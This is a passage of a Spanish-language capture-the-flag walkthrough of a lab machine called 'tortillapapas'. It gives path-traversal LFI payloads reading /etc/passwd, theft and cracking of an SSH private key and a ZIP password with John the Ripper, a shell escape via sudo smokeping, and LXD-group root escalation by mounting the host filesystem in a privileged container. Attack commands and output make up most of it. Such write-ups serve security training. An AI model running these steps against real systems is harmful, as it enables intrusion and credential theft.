000000335: 200 507 L 1588 W 27943 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....
//etc/passwd"
000000341: 200 507 L 1588 W 27943 Ch "....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
000000353: 200 507 L 1588 W 27943 Ch "....//....//....//etc/passwd"
000000347: 200 507 L 1588 W 27943 Ch "....//....//....//....//....//....//....//....//....//etc/passwd"
000000350: 200 507 L 1588 W 27943 Ch "....//....//....//....//....//....//etc/passwd"
000000344: 200 507 L 1588 W 27943 Ch "....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
Total time: 13.18469
Processed Requests: 929
Filtered Requests: 922
Requests/sec.: 70.46049
Ahí están todos esos payloads que funcionaran contra la página para aplicar LFI.
Robando Llave Privada id_rsa a través de LFI, Crackeandola con JohnTheRipper y Conectandonos Vía SSH
Analizando el archivo /etc/passwd, podemos ver que hay 2 usuarios:

Uno se llama concebolla y el otro sincebolla.
Ya que podemos ver archivos de la máquina víctima, una de las cosas que podemos hacer es, tratar de robar las llaves privadas del servicio SSH de cualquiera de los dos.
El problema es que al revisar cualquiera de los directorios de ambos usuarios, no encontraremos nada o al menos no obtendremos nada. Quizás, no podemos verlas porque no tenemos los permisos suficientes.
Navegando un poco entre los directorios, encontramos una llave dentro del directorio /opt:

Muy extraño lugar para dejar una llave privada.
Cópiala dentro de un archivo en tu máquina, pues vamos a crackearla para obtener su frase y poder usarla contra el servicio SSH.
Una vez que la tengas copiada, vamos a obtener el hash de la llave con la herramienta ssh2john y la guardaremos en un archivo:
ssh2john id_rsa > hash
Y con JohnTheRipper, crackeamos el hash obtenido:
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
XXXXX (id_rsa)
1g 0:00:01:34 DONE (2025-03-22 23:25) 0.01062g/s 37.81p/s 37.81c/s 37.81C/s cougar..emelec
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Excelente, tenemos la frase de la llave.
Ahora podemos usarla para conectarnos al servicio SSH, siendo que al probarla con ambos usuarios, resulto ser la llave privada del usuario sincebolla:
ssh -i id_rsa sincebolla@192.168.1.190
Enter passphrase for key 'id_rsa':
Linux tortillapapas 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
...
Last login: Thu Apr 18 12:40:58 2024
sincebolla@tortillapapas:~$ whoami
sincebolla
Funciono correctamente.
Aquí podemos encontrar la flag del usuario:
sincebolla@tortillapapas:~$ ls
user.txt
sincebolla@tortillapapas:~$ cat user.txt
...
Antes de continuar, quiero comprobar la sanitización que se estaba realizando para aplicar el LFI y eso lo podemos encontrar en el directorio /var/www/tortilla:
sincebolla@tortillapapas:~$ ls -la /var/www/tortilla/
total 84
drwxr-xr-x 6 www-data www-data 4096 abr 18 2024 .
drwxr-xr-x 3 root root 4096 abr 14 2024 ..
-rwxr-xr-x 1 www-data www-data 27010 abr 14 2024 agua.php
drwxr-xr-x 2 www-data www-data 4096 nov 28 2023 css
-rw-r--r-- 1 www-data www-data 56 abr 13 2024 hola.php
drwxr-xr-x 2 www-data www-data 4096 abr 14 2024 images
-rwxr-xr-x 1 www-data www-data 26594 abr 14 2024 index.html
drwxr-xr-x 2 www-data www-data 4096 nov 28 2023 js
drwxr-xr-x 2 www-data www-data 4096 abr 14 2024 tortilla
Ahí está el archivo agua.php y existe otro llamado hola.php, que al parecer es una Reverse Shell.
Analizando el archivo agua.php, al final, encontramos algo interesante:
sincebolla@tortillapapas:~$ cat /var/www/tortilla/agua.php
<!DOCTYPE html>
<html>
<head>
<!-- basic -->
<meta charset="utf-8">
...
...
...
<?php
$filename = $_GET['file'];
// Verificar si la URL contiene la secuencia específica
if (strpos($filename, "....//....//....") !== false) {
// Eliminar '../' repetidos para evitar exceso de retroceso
$filename = str_replace("....//....//....", "", $filename);
// Ahora incluir el archivo
include("/" . $filename);
} else {
echo "";
}
?>
Ahí está la sanitización.
Ahora sí, continuemos.
Post Explotación
Enumeración de la Máquina Linux y Crackeando Archivo ZIP
Podemos encontrar la llave privada del usuario sincebolla y podemos ver que únicamente este usuario puede verla:
sincebolla@tortillapapas:~$ ls -la .ssh/
total 16
drwx------ 2 sincebolla sincebolla 4096 abr 15 2024 .
drwx------ 4 sincebolla sincebolla 4096 abr 16 2024 ..
-rw------- 1 sincebolla sincebolla 578 abr 14 2024 authorized_keys
-rw------- 1 sincebolla sincebolla 2655 abr 14 2024 id_rsa
Por lo que no podríamos haber visto la llave aplicando LFI o al menos esa es mi conclusión.
Revisando el directorio /opt donde encontramos la llave, encontramos algunas cosillas:
sincebolla@tortillapapas:~$ ls /opt
cositas.zip id_rsa sa_matao_Paco.txt
Vemos un archivo ZIP, la llave privada y un archivo de texto.
Veamos lo que dice ese mensaje:
sincebolla@tortillapapas:~$ cat /opt/sa_matao_Paco.txt
Esta id_rsa es de sincebolla, tan torpe es que la deja aqui, por eso le gusta sin cebolla
Con razón encontramos aquí la llave.
Descarguemos el archivo ZIP con la herramienta scp:
scp -i id_rsa sincebolla@192.168.1.190:/opt/cositas.zip .
Enter passphrase for key 'id_rsa':
cositas.zip
Tratemos de descomprimirlo:
unzip cositas.zip
Archive: cositas.zip
[cositas.zip] id_rsa password:
No podemos, pues nos pide una contraseña, así que hay que crackearlo para obtenerla.
Obtengamos el hash de este archivo con la herramienta zip2john:
zip2john cositas.zip > hashZIP
ver 2.0 efh 5455 efh 7875 cositas.zip/id_rsa PKZIP Encr: TS_chk, cmplen=2033, decmplen=2655, crc=7638044A ts=6370 cs=6370 type=8
ver 2.0 efh 5455 efh 7875 cositas.zip/sa_matao_Paco.txt PKZIP Encr: TS_chk, cmplen=85, decmplen=90, crc=01C0A4B7 ts=8DF1 cs=8df1 type=8
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
Y con JohnTheRipper, vamos a crackear el hash:
john -w:/usr/share/wordlists/rockyou.txt hashZIP
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cassandra (cositas.zip)
1g 0:00:00:00 DONE (2025-03-22 23:32) 33.33g/s 341333p/s 341333c/s 341333C/s 123456..1asshole
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Bien, obtuvimos la contraseña del archivo ZIP.
Ahora sí, descomprimamos ese archivo:
unzip cositas.zip
Archive: cositas.zip
[cositas.zip] id_rsa password:
replace id_rsa? [y]es, [n]o, [A]ll, [N]one, [r]ename: r
new name: id_rsaCositas
inflating: id_rsaCositas
inflating: sa_matao_Paco.txt
ls
cositas.zip hash hashZIP id_rsa id_rsaCositas sa_matao_Paco.txt
Parece que obtuvimos los mismos archivos que encontramos en el directorio /opt.
Aplicando Shell Escape para Escalar Privilegios y Convertirnos en Usuario concebolla
Si revisamos los privilegios que tiene el usuario sincebolla, podremos ver que podemos usar un binario:
sincebolla@tortillapapas:~$ sudo -l
Matching Defaults entries for sincebolla on tortillapapas:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
.
User sincebolla may run the following commands on tortillapapas:
(concebolla) NOPASSWD: /usr/sbin/smokeping
Investigando un poco, encuentro que podemos intentar aplicar Shell Escape si es que podemos utilizar el argumento man.
| Shell Escape |
|---|
| Un Shell Escape es una técnica que permite salir de un programa restringido y obtener acceso a una shell interactiva. Se usa comúnmente en entornos donde se ejecutan programas con privilegios elevados o en sistemas restringidos para intentar obtener acceso no autorizado. |
Veamos si podemos verlo con el argumento –help:
sincebolla@tortillapapas:~$ sudo -u concebolla /usr/sbin/smokeping --help
Usage:
smokeping [ --email | --makepod | --version | --restart ]
Options:
--man[=x] Show the manpage for the program (or for probe x, if specified)
--help Help :-)
Ahí está.
Aquí dejo algunos links de referencia:
Entremos al argumento man:
sincebolla@tortillapapas:~$ sudo -u concebolla /usr/sbin/smokeping --man
Ahora estamos dentro del manual del binario.
Probemos si nos permite escribir el símbolo ! o ::

Parece que solo nos permite escribir el símbolo !, esto es bueno.
Podemos probar dos formas de escapar del manual:


Ejecutando cualquiera de esas dos, permite que escapemos del manual y nos convertimos en el usuario concebolla:
concebolla@tortillapapas:/home/sincebolla$ whoami
concebolla
Escalando Privilegios Aprovechandonos del Grupo lxd
Al revisar los privilegios de nuestro usuario, nos pide la contraseña del usuario, que no tenemos, por lo que no sabemos que acciones podemos realizar:
concebolla@tortillapapas:~$ sudo -l
[sudo] contraseña para concebolla:
sudo: a password is required
Y revisando el directorio de este usuario, no encontraremos nada:
concebolla@tortillapapas:~$ ls -la
total 32
drwx------ 4 concebolla concebolla 4096 mar 23 08:08 .
drwxr-xr-x 4 root root 4096 abr 13 2024 ..
lrwxrwxrwx 1 root root 9 abr 14 2024 .bash_history -> /dev/null
-rw-r--r-- 1 concebolla concebolla 220 abr 12 2024 .bash_logout
-rw-r--r-- 1 concebolla concebolla 3526 abr 12 2024 .bashrc
drwxr-x--- 3 concebolla concebolla 4096 abr 13 2024 .config
-rw------- 1 concebolla concebolla 40 mar 23 08:08 .lesshst
drwxr-xr-x 3 concebolla concebolla 4096 mar 23 08:02 .local
-rw-r--r-- 1 concebolla concebolla 807 abr 12 2024 .profile
Pero al revisar los grupos a los que pertenece, encontramos que está dentro del grupo LXD.
| LXD |
|---|
| LXD es una capa de administración sobre LXC, diseñada para proporcionar una experiencia similar a la de una máquina virtual, pero con la eficiencia de los contenedores. Ofrece una forma sencilla de crear y gestionar contenedores de sistemas operativos completos, como Ubuntu, Debian, Alpine, etc. |
| Grupo LXD |
|---|
| En los sistemas donde LXD está instalado, existe un grupo de usuarios llamado lxd. Este grupo permite a los usuarios ejecutar y administrar contenedores sin necesidad de permisos root. Si un usuario forma parte del grupo lxd, puede ejecutar comandos de LXD sin necesidad de usar sudo. |
Escalando Privilegios Aprovechandonos del Grupo LXD y Con Internet en la Máquina Víctima
En el siguiente blog, podemos encontrar una forma de crear una montura de todo el sistema con la herramienta lxc, siendo esta una forma en la que es necesario tener internet en la máquina víctima:
Vamos a ponerlo a prueba:
- Mostrando los storages disponibles en LXD:
concebolla@tortillapapas:~$ lxc storage list +---------+--------+------------------------------------+-------------+---------+---------+ | NAME | DRIVER | SOURCE | DESCRIPTION | USED BY | STATE | +---------+--------+------------------------------------+-------------+---------+---------+ | default | dir | /var/lib/lxd/storage-pools/default | | 2 | CREATED | +---------+--------+------------------------------------+-------------+---------+---------+ - Creando un nuevo almacenamiento al que llamamos mypool:
concebolla@tortillapapas:~$ lxc storage create mypool dir Storage pool mypool created - Creando un contenedor LXC(
lxc init) llamado test (nombre del contenedor) basado en la imagen ubuntu:16.04 y configurandolo como privilegiado (-c security.privileged=true):concebolla@tortillapapas:~$ lxc init ubuntu:16.04 test -c security.privileged=true Creating test Retrieving image: Unpack: 100% (3.17GB/s) - Revisamos que se haya creado el contenedor:
concebolla@tortillapapas:~$ lxc ls +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | ignite | RUNNING | XXXX (eth0) | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | test | STOPPED | | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ - Montando el sistema de archivos del host dentro del contenedor LXC llamado test:
concebolla@tortillapapas:~$ lxc config device add test hack disk source=/ path=/mnt/root recursive=true Device hack added to testAquí
lxc config device addagrega un dispositivo al contenedor test, el nombre hack es el que se le asignó al dispositivo agregado, disk define el tipo de dispositivo siendo este caso un disco (filesystem),source=/crea la montura de la raíz del host dentro del contenedor,path=/mnt/rootindica que la montura quedara dentro del contenedor en la ruta/mnt/root, y por últimorecursive=trueincluye todo el contenido de/, permitiendo el acceso recursivo a todos los archivos y subdirectorios. - Iniciando contenedor test:
concebolla@tortillapapas:~$ lxc start test - Listando los contenedores activos:
concebolla@tortillapapas:~$ lxc ls +--------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +--------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | ignite | RUNNING | XXXX (eth0) | XXXX (eth0) | CONTAINER | 0 | +--------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | test | RUNNING | | XXXX (eth0) | CONTAINER | 0 | +--------+---------+---------------------+-----------------------------------------------+-----------+-----------+ - Ejecutando una sesión Shell dentro del contenedor test:
concebolla@tortillapapas:~$ lxc exec test /bin/sh # whoami root # /bin/bash root@test:~# - También pudimos haber ejecutado una sesión de Bash:
concebolla@tortillapapas:/home/sincebolla$ lxc exec test -- /bin/bash root@test:~# - Listando los archivos del contenedor:
root@test:~# ls -lha /mnt/root total 68K drwxr-xr-x 18 root root 4.0K Apr 12 2024 . drwxr-xr-x 3 root root 4.0K Mar 23 07:39 .. lrwxrwxrwx 1 root root 7 Apr 12 2024 bin -> usr/bin drwxr-xr-x 3 root root 4.0K Apr 12 2024 boot drwxr-xr-x 17 root root 3.3K Mar 23 07:37 dev drwxr-xr-x 74 root root 4.0K Mar 23 04:59 etc drwxr-xr-x 4 root root 4.0K Apr 13 2024 home lrwxrwxrwx 1 root root 30 Apr 12 2024 initrd.img -> boot/initrd.img-6.1.0-18-amd64 lrwxrwxrwx 1 root root 30 Apr 12 2024 initrd.img.old -> boot/initrd.img-6.1.0-18-amd64 lrwxrwxrwx 1 root root 7 Apr 12 2024 lib -> usr/lib lrwxrwxrwx 1 root root 9 Apr 12 2024 lib64 -> usr/lib64 drwx------ 2 root root 16K Apr 12 2024 lost+found drwxr-xr-x 3 root root 4.0K Apr 12 2024 media drwxr-xr-x 2 root root 4.0K Apr 12 2024 mnt drwxr-xr-x 2 root root 4.0K Apr 16 2024 opt dr-xr-xr-x 162 root root 0 Mar 23 04:59 proc drwx------ 4 root root 4.0K Apr 18 2024 root drwxr-xr-x 22 root root 640 Mar 23 07:37 run lrwxrwxrwx 1 root root 8 Apr 12 2024 sbin -> usr/sbin drwxr-xr-x 2 root root 4.0K Apr 12 2024 srv dr-xr-xr-x 13 root root 0 Mar 23 04:59 sys drwxrwxrwt 8 root root 4.0K Mar 23 07:39 tmp drwxr-xr-x 12 root root 4.0K Apr 12 2024 usr drwxr-xr-x 12 root root 4.0K Apr 12 2024 var lrwxrwxrwx 1 root root 27 Apr 12 2024 vmlinuz -> boot/vmlinuz-6.1.0-18-amd64 lrwxrwxrwx 1 root root 27 Apr 12 2024 vmlinuz.old -> boot/vmlinuz-6.1.0-18-amd64Observa que se copiaron todos los archivos de la máquina víctima.
Esto quiere decir que podemos ver los archivos del Root, incluso la flag:
root@test:~# cd /mnt/root/root
root@test:/mnt/root/root# ls -la
total 36
drwx------ 4 root root 4096 Apr 18 2024 .
drwxr-xr-x 18 root root 4096 Apr 12 2024 ..
lrwxrwxrwx 1 root root 9 Apr 14 2024 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw------- 1 root root 20 Apr 15 2024 .lesshst
drwxr-xr-x 3 root root 4096 Apr 12 2024 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 66 Apr 18 2024 .selected_editor
drwx------ 2 root root 4096 Apr 14 2024 .ssh
-rw-r--r-- 1 root root 33 Apr 16 2024 root.txt
root@test:/mnt/root/root# cat root.txt
...
Y con esto, terminamos la máquina.
Escalando Privilegios Aprovechandonos del Grupo LXD y Sin Internet en la Máquina Víctima
En el siguiente blog, podemos encontrar una forma de crear una montura de todo el sistema con la herramienta lxc, siendo esta una forma en la que NO es necesario tener internet en la máquina víctima:
Vamos a aplicar lo que dice el blog por pasos:
- Primero, descargamos la imagen que vamos a utilizar en nuestra máquina:
git clone https://github.com/saghul/lxd-alpine-builder.git Clonando en 'lxd-alpine-builder'... remote: Enumerating objects: 50, done. remote: Counting objects: 100% (8/8), done. remote: Compressing objects: 100% (6/6), done. remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42 (from 1) Recibiendo objetos: 100% (50/50), 3.11 MiB | 5.63 MiB/s, listo. Resolviendo deltas: 100% (15/15), listo. - Entramos en el proyecto clonado y ahí debería estar un archivo comprimido que contiene la imagen:
ls alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine LICENSE README.md - En caso de que no lo tenga, ejecuta el archivo
build-alpine:/build-alpine Determining the latest release... v3.21 Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.21/main/x86_64 Downloading alpine-keys-2.5-r0.apk ... - Enviamos el archivo comprimido a la máquina víctima dentro de la sesión actual, abriendo un servidor con Python y utilizando la herramienta wget:
concebolla@tortillapapas:~$ wget http://Tu_IP/alpine-v3.13-x86_64-20210218_0139.tar.gz --2025-03-23 21:14:01-- http://Tu_IP/alpine-v3.13-x86_64-20210218_0139.tar.gz Conectando con Tu_IP:80... conectado. Petición HTTP enviada, esperando respuesta... 200 OK Longitud: 3259593 (3.1M) [application/gzip] Grabando a: «alpine-v3.13-x86_64-20210218_0139.tar.gz» . alpine-v3.13-x86_64-20210218_0139.tar.gz 100%[================>] 3.11M --.-KB/s en 0.04s . 2025-03-23 21:14:01 (85.7 MB/s) - «alpine-v3.13-x86_64-20210218_0139.tar.gz» guardado [3259593/3259593] - Importamos la imagen:
concebolla@tortillapapas:~$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myImage Image imported with fingerprint: cd73881adaac667...Nota: aquí había descubierto que existe la misma imagen dentro de la máquina víctima, por lo que, para probar este método, decidí eliminarla con el comando
lxc image delete myimage. - Revisamos que la imagen esté instalada:
concebolla@tortillapapas:~$ lxc image list +---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+-------------------------------+ | ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE | +---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+-------------------------------+ | myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | CONTAINER | 3.11MB | Apr 15, 2024 at 11:22am (UTC) | +---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+-------------------------------+ | | 712a58368655 | no | ubuntu 16.04 LTS amd64 (release) (20211001) | x86_64 | CONTAINER | 171.55MB | Mar 23, 2025 at 7:38am (UTC) | +---------+--------------+--------+---------------------------------------------+--------------+-----------+----------+-------------------------------+La otra imagen que aparece ahí, es del ejemplo anterior donde ocupamos internet.
- Creando un contenedor LXC(
lxc init) llamado hackeado (nombre del contenedor) basado en la imagen Alpine que descargamos desde nuestra máquina y configurándolo como privilegiado (-c security.privileged=true):concebolla@tortillapapas:~$ lxc init myImage hackeado -c security.privileged=true Creating hackeado - Revisamos que se haya creado el contenedor:
concebolla@tortillapapas:~$ lxc ls +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | hackeado | STOPPED | | | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | ignite | RUNNING | XXXX (eth0) | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | test | RUNNING | | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+Ahí está el contenedor del ejemplo anterior.
- Montando el sistema de archivos del host dentro del contenedor LXC llamado hackeado:
concebolla@tortillapapas:~$ lxc config device add hackeado hack2 disk source=/ path=/mnt/root recursive=true Device hack2 added to hackeadoAquí
lxc config device addagrega un dispositivo al contenedor hackeado, el nombre hackeado es el que se le asignó al dispositivo agregado, disk define el tipo de dispositivo siendo este caso un disco (filesystem),source=/crea la montura de la raíz del host dentro del contenedor,path=/mnt/rootindica que la montura quedara dentro del contenedor en la ruta/mnt/root, y por último recursive=true incluye todo el contenido de/, permitiendo el acceso recursivo a todos los archivos y subdirectorios. - Iniciando el contenedor y listando los contenedores activos:
concebolla@tortillapapas:~$ lxc start hackeado concebolla@tortillapapas:~$ lxc ls +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | hackeado | RUNNING | XXXX (eth0) | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | ignite | RUNNING | XXXX (eth0) | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ | test | RUNNING | | XXXX (eth0) | CONTAINER | 0 | +----------+---------+---------------------+-----------------------------------------------+-----------+-----------+ - Ejecutando una sesión Shell dentro del contenedor hackeado:
concebolla@tortillapapas:~$ lxc exec hackeado -- /bin/sh ~ # whoami rootEn este caso, no podremos obtener una sesión de Bash por el tipo de imagen que usamos.
- Podemos ver los mismos archivos del Root de la máquina víctima y podemos volver a obtener la flag del Root:
~ # cd /mnt/root/root /mnt/root/root # ls -la total 36 drwx------ 4 root root 4096 Apr 18 2024 . drwxr-xr-x 18 root root 4096 Apr 12 2024 .. lrwxrwxrwx 1 root root 9 Apr 14 2024 .bash_history -> /dev/null -rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc -rw------- 1 root root 20 Apr 15 2024 .lesshst drwxr-xr-x 3 root root 4096 Apr 12 2024 .local -rw-r--r-- 1 root root 161 Jul 9 2019 .profile -rw-r--r-- 1 root root 66 Apr 18 2024 .selected_editor drwx------ 2 root root 4096 Apr 14 2024 .ssh -rw-r--r-- 1 root root 33 Apr 16 2024 root.txt /mnt/root/root # cat root.txt ...Y con esto, completamos la máquina.
Links de Investigación
- https://bugs.gentoo.org/602652
- https://www.tenable.com/plugins/nessus/165443
- https://book.hacktricks.wiki/en/pentesting-web/file-inclusion/index.html?highlight=LFI#basic-lfi-and-bypasses
- https://github.com/kurobeats/fimap
- https://medium.verylazytech.com/shell-escapes-cheatsheet-214f05ae777e
- https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/escaping-from-limited-bash.html#bash-jails
- https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation.html?highlight=lxd#method-1
- https://medium.com/@mstrbgn/privilege-escalation-using-lxd-lxc-group-assignment-to-a-user-a-security-misconfiguration-a4892f611d6f
- https://www.hackingarticles.in/lxd-privilege-escalation/
